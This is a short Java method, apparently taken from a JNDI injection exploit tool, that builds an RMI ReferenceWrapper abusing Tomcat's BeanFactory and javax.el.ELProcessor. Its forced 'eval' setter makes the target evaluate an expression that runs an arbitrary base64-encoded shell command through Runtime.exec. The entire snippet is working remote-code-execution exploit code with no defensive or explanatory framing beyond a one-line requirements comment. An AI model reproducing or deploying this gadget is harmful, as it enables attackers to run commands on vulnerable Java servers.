 /*
 * Need : Tomcat 8+ or SpringBoot 1.2.x+ in classpath, because javax.el.ELProcessor.
 */
public ReferenceWrapper execByEL() throws RemoteException, NamingException{
    ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
    ref.add(new StringRefAddr("forceString", "x=eval"));
    ref.add(new StringRefAddr("x", String.format(
            "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(" +
                    "\"java.lang.Runtime.getRuntime().exec('%s')\"" +
                    ")",
            commandGenerator.getBase64CommandTpl()
    )));
    return new ReferenceWrapper(ref);
}